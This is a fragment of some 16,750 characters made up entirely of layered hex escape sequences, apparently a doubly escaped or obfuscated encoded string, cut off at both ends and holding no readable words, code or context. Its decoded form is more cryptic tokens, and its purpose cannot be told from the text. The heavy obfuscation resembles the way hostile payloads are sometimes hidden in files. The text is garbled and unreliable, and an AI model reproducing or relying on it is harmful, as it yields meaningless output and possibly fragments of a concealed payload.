x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5